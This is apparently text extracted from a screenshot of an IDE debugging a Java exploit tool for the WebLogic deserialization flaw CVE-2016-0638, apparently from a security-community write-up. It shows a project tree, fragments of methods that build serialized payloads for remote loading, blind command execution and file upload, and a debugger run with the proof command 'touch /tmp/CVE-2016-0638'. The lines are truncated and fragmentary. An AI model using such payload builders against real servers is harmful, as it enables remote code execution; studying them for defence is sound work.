 .idea
lib
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
91 return serialData(defineAndLoadPayloadTransformerChain(SerialDataGenerator.REMOTE, BytesOperation.hexStringToBytes(SerialDataGenera
92 }
93
94 @ public static byte[] serialBlindDatas(String[] execArgs) throws Exception { execArgs: {"/bin/bash", "-c", "touch /tmp/CVE...}
95 return serialData(blindExecutePayloadTransformerChain(execArgs)); execArgs: {"/bin/bash", "-c", "touch /tmp/CVE...}
96 }
97
98 @ public static byte[] serialUploadDatas(String filePath, byte[] content) throws Exception {
99 return serialData(uploadTransformerChain(SerialDataGenerator.REMOTE, BytesOperation.hexStringToBytes(SerialDataGenerator.remoteHex)
100 }
101
102 }
103
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
serialData:27, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
static members of SerialDataGenerator
execArgs = {String[3]@467}
0 = "/bin/bash"
1 = "-c"
2 = "touch /tmp/CVE-2016-0638"
先知社区